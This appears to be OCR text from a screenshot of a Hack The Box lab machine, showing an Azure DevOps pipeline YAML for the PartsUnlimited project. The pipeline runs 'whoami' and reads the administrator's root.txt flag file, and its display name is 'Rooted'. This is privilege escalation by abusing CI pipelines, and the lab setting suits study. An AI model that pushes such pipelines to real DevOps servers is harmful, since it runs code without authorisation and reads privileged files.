 devops.worker.htb/ekenas/PartsUnlimited/_apps/hub/ms.vss-build-web.ci-designer-hub?sourceProvider=tfsgit&telemetrySession=9a943eaf-7c4c-4256-83e1-66982
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Azure DevOps ekenas / PartsUnlimited / Pipelines Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Connect Select Configure Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: |
13 whoami
14 type c:\users\administrator\desktop\root.txt
15
16 displayName: 'Rooted'
17